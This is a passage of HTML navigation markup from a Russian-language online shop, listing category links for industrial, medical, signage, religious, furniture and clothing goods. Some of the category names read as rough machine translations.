												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитныи-костюм-от-опасных-материалов">Защитный костюм от опасных материалов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-очки">Защитные очки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/фильмы-и-телевидение">Фильмы и телевидение</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/финансы-и-страхование">Финансы и страхование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-золотые-или-серебряные-слитки">Золотые или серебряные слитки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/производство">Производство</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/отель-и-гостеприимство">Отель и гостеприимство</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/обработка-материалов">Обработка материалов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-лифтинг">лифтинг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-погрузочные-платформы-и-поддоны">Погрузочные платформы и поддоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-конвеиеры">Конвейеры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/тяжелая-техника">Тяжелая техника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-измельчители">Измельчители</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/лекарство">Лекарство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-больничное-платье">Больничное платье</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-хирургические-скрабы">Хирургические скрабы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-медицинское-учебное-оборудование">Медицинское учебное оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-больничные-шторы">Больничные шторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-медицинское-оборудование">Медицинское оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-медицинские-инструменты">Медицинские инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-медицинская-мебель">Медицинская мебель</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-больничные-постельные-принадлежности">Больничные постельные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-медикаменты">Медикаменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-хирургическая-одежда">Хирургическая одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-хирургические-колпачки">Хирургические колпачки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/лечение-зубов">лечение зубов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-стоматологические-инструменты">Стоматологические инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-зубнои-цемент">Зубной цемент</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-профилактическая-паста">Профилактическая паста</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/добыча-полезных-ископаемых">Добыча полезных ископаемых</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/пирсинг-и-тату">Пирсинг и тату</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-пирсинг-принадлежности">Пирсинг Принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-тату-поставки">Тату поставки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/реклама-и-маркетинг">Реклама и маркетинг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-торговые-прилавки">Торговые прилавки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-листовки">Листовки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-дисплеи-для-выставок">Дисплеи для выставок</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/служба-питания">Служба питания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-подогреватели">Подогреватели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-коробки-для-хлебобулочных-изделии">Коробки для хлебобулочных изделий</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-пластиковые-тазы">Пластиковые тазы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-упаковка-для-путешествии">Упаковка для путешествий</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-тележки-общественного-питания">Тележки общественного питания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-горячие-ролики">Горячие ролики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-промышленная-фритюрница">Промышленная фритюрница</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-торговые-автоматы">Торговые автоматы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-место-для-хранения-льда">Место для хранения льда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-владелец-счета">Владелец счета</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-машины-для-моики-и-сушки-еды">Машины для мойки и сушки еды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-пластиковые-пакеты-для-еды">Пластиковые пакеты для еды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-контеинеры-для-подачи-еды">Контейнеры для подачи еды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-одноразовая-посуда">Одноразовая посуда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-одноразовые-колпачки">Одноразовые колпачки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-одноразовая-посуда">Одноразовая посуда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-очки-для-шведского-стола">Защитные очки для шведского стола</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/лесное-хозяиство-и-лесозаготовки">Лесное хозяйство и лесозаготовки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/передача-сигналов">передача сигналов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-открытые-и-закрытые-тарелки">Открытые и закрытые тарелки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-парковочные-знаки-и-разрешения">Парковочные знаки и разрешения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-аварииные-и-выездные-знаки">Аварийные и выездные знаки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-установочные-шильдики">Установочные шильдики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-часы-работы-знаков">Часы работы знаков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-пластины-безопасности">Пластины безопасности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-нормативные-таблички">Нормативные таблички</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-электронные-вывески">Электронные вывески</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-предупредительные-знаки">Предупредительные знаки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-торговые-и-торговые-знаки">Торговые и торговые знаки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-дорожные-знаки-и-дорожное-движение">Дорожные знаки и дорожное движение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-знаки-для-тротуаров-и-садов">Знаки для тротуаров и садов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-цифровые-карты">Цифровые карты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/розничная-торговля">Розничная торговля</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-стеллажи-для-одежды">Стеллажи для одежды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-манекены">Манекены</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-витрины-прилавки-для-магазинов">Витрины прилавки для магазинов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-обработка-денег">Обработка денег</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-части-манекенов">Части манекенов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-реплики-и-реквизиты-для-магазинов">Реплики и реквизиты для магазинов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-ценовая-маркировка-пистолетов">Ценовая маркировка пистолетов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-пластиковые-и-бумажные-пакеты-для-покупок">Пластиковые и бумажные пакеты для покупок</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68210">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/пункты-свадебнои-церемонии">Пункты свадебной церемонии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-цветочные-корзины">Цветочные корзины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-свадебные-подушки">Свадебные подушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-пересечения-для-свадеб">Пересечения для свадеб</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68210">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/похоронные-статьи">Похоронные статьи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-урны-для-кремации">Урны для кремации</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68210">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/религиозные-предметы">Религиозные предметы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-карты-таро">Карты Таро</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-религиозные-алтари">Религиозные алтари</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-santinhos">Santinhos</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-четки">Четки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии-религиозные-завесы">Религиозные завесы</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-офиснои-мебели">Аксессуары для офисной мебели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-аксессуары-для-офисных-кресел">Аксессуары для офисных кресел</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-настольные-принадлежности-и-запчасти">Настольные принадлежности и запчасти</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-аксессуары-для-рабочих-станции-и-кабин">Аксессуары для рабочих станций и кабин</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-стульев">Аксессуары для стульев</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-запчасти-для-подвесных-стульев">Запчасти для подвесных стульев</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-перегородок">Аксессуары для перегородок</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/настольные-принадлежности">Настольные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-ножки-стола">Ножки стола</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-столешницы">Столешницы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/садовая-мебель--аксессуары">Садовая мебель, аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-чехлы-для-садовои-мебели">Чехлы для садовой мебели</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-полки">Аксессуары для полки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-сменные-полки">Сменные полки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-диванов">Аксессуары для диванов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-модульные-диваны">Модульные диваны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-подставки-для-диванов-и-кресел">Подставки для диванов и кресел</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/футоновые-рамы">Футоновые рамы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/футон-подушки">Футон подушки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/шкафы-и-хранилища">Шкафы и хранилища</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-шкафы">шкафы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-винные-и-винные-шкафы">Винные и винные шкафы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кухонные-шкафы">Кухонные шкафы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-стальные-фаилы">Стальные файлы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-шкафы-и-шкафы-для-хранения">Шкафы и шкафы для хранения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-ящики-для-хранения">Ящики для хранения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-буфеты">Буфеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-комоды">Комоды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-тумбочки">Тумбочки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-гардероб">Гардероб</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-шкафы-и-стоики-для-хранения-носителеи">Шкафы и стойки для хранения носителей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-журнальная-стоика">Журнальная стойка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-мебель-для-гладильнои-доски">Мебель для гладильной доски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-держатели-вина">Держатели вина</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/банки">банки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-скамеики-для-кухни-и-столовои">Скамейки для кухни и столовой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-сундук-и-входные-скамеики">Сундук и входные скамейки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-туалетные-скамеики">Туалетные скамейки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/стулья">стулья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-шезлонг">Шезлонг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-высокие-табуреты">Высокие табуреты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-напольные-стулья">Напольные стулья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кресла-качалки">Кресла-качалки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-игровые-стулья">Игровые стулья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-стулья-для-кухни-и-столовои">Стулья для кухни и столовой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-складные-стулья-и-скамеики">Складные стулья и скамейки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-электрические-массажные-кресла">Электрические массажные кресла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кресла">Кресла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-подвесные-стулья">Подвесные стулья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-круглые-пуфы">Круглые пуфы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кресла--откидные-кресла-и-диван-кровати">Кресла, откидные кресла и диван-кровати</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/кровати-и-аксессуары">Кровати и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-постельные-принадлежности">Постельные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кровати-и-каркасы-кроватеи">Кровати и каркасы кроватей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-изголовья-и-стремена-кроватеи">Изголовья и стремена кроватей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-деки">деки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-матрасы">матрасы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/тележки">тележки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кухонные-тележки">Кухонные тележки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кухонные-острова">Кухонные острова</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/развлекательные-и-медиа-центры">Развлекательные и медиа центры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/наборы-мебели">Наборы мебели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-мебели-для-ваннои">Наборы мебели для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-мебели-для-спальни">Наборы мебели для спальни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-мебели-для-кухни-и-столовои">Наборы мебели для кухни и столовой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-мебели-для-гостинои">Наборы мебели для гостиной</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/книжные-шкафы">Книжные шкафы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-полки">Полки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-книжные-полки">книжные полки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/таблицы">таблицы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-kotatsu">Kotatsu</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-прикроватные-тумбочки">Прикроватные тумбочки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-вспомогательные-столы">Вспомогательные столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кухонные-и-столовые-столы">Кухонные и столовые столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-таблицы-активности">Таблицы активности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-складные-столы">Складные столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-покерные-столы-и-игры-в-целом">Покерные столы и игры в целом</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-столы-для-швеиных-машин">Столы для швейных машин</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/futons">Futons</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/детская-мебель">Детская мебель</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-детская-кроватка-и-детские-постельные-принадлежности">Детская кроватка и детские постельные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-аксессуары-для-кроваток-и-кроваток">Аксессуары для кроваток и кроваток</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-детские-кроватки-и-детские-кроватки">Детские кроватки и детские кроватки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-аксессуары-для-обеденных-стульев">Аксессуары для обеденных стульев</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-кресла-и-дополнительные-сиденья">Кресла и дополнительные сиденья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-детские-кроватки-и-кроватки">Детские кроватки и кроватки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-обменники">Обменники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-детскои-мебели">Наборы детской мебели</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-для-офиса">Мебель для офиса</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-офисные-стулья">Офисные стулья</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-письменные-столы">Письменные столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-офиснои-мебели">Наборы офисной мебели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-рабочие-столы">Рабочие столы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-рабочие-станции-и-кабины">Рабочие станции и кабины</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-для-улицы">Мебель для улицы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-сидения-на-улице">Сидения на улице</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-сундуки-для-наружного-хранения">Сундуки для наружного хранения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-наборы-уличнои-мебели">Наборы уличной мебели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-садовые-кровати">Садовые кровати</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-уличные-пуфы">Уличные пуфы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель-уличные-столы">Уличные столы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/пуфы">Пуфы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/перегородки">Перегородки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68240">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/диваны">диваны</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-сумок-и-кошельков">Аксессуары для сумок и кошельков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-чехлы-для-чековои-книжки">Чехлы для чековой книжки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шеиные-ремни">Шейные ремни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-брелки">Брелки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-цепочки-для-кошельков">Цепочки для кошельков</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары">Одежда и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-запонки">Запонки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-демпферы">демпферы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-аксессуары-для-одежды-для-младенцев-и-детеи">Аксессуары для одежды для младенцев и детей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-традиционные-аксессуары-для-одежды">Традиционные аксессуары для одежды</a></li>
											
